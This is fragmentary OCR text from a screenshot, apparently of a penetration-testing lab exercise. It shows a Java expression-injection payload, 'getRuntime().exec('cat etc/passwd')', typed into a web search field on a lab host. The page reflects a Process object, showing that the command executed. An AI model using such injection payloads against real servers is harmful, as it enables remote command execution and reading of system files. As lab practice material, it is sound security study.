 10.10.11.170:8080/search
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
You searched for: Process[pid=98196, exitValue="not exited"]
There are 0 results for your search